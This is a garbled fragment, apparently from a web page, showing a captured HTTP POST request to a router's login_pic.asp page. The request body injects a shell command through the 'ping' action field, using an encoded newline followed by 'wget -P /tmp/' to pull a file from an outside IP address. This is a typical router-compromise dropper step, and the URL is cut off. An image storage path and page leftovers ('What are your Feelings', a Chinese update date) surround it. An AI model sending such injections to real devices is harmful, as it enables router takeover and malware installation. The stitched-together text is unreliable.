
Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded
Content-Length: 131

Connection: close

Referer: http://192.168.232.128/login_pic.asp

Cookie: uid=1234123

Upgrade-Insecure-Requests: 1

html_response_page=login_pic.asp&action=ping_t
%0awget%20-P%20/tmp/%20http://45.76.148.31:432
What are your Feelings
更新于 2022年10月2日